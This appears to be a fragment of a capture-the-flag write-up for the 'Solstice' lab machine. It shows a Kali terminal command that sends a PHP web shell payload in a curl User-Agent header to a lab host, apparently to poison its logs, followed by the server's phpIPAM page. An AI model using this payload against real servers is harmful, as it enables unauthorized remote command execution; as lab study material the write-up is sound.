 ┌──(kali㉿kali)-[/mnt/hgfs/Cyber/proving_grounds/solstice]
└─$ curl -A "<?php system(\$_GET['cmd']); ?>" http://192.168.154.72
<head>
Currently configuring the database, try later.
<style type ="text/css" >
.footer{
position: fixed;
text-align: center;
bottom: 0px;
width: 100%;
}
</style>
</head>
<body>
<div class="footer">Proudly powered by phpIPAM 1.4</div>
</body>